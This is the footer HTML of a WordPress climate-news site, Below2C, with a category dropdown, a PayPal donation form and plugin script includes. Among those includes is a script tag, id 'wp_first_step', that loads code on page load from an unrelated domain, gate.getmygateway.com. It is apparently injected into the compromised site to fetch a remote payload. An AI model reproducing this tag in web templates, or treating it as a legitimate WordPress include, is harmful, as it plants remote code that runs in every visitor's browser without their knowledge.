                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_3dc4e20d9d84814050a6347778228bd3" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script>


    
  jQuery().ready(function() {
  var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
  if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
